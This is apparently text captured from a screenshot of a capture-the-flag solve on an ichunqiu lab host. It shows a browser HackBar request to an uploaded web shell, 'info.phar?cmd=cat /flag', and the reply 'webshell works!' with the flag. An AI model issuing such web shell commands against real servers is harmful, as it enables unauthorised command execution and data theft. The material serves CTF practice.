 不安全 eci-2zeg8tf4jyl1dmbu8vwh.cloudeci1.ichunqiu.com/files/info.phar?cmd=cat%20/flag
11 2 25
webshell works!flag{47073104-32d0-4527-adf1-00fdd6dccd6a}
Elements Console Performance insights Sources HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://eci-
2zeg8tf4jyl1dmbu8vwh.cloudeci1.ichunqiu.com/files/info.phar?
cmd=cat /flag
Use POST method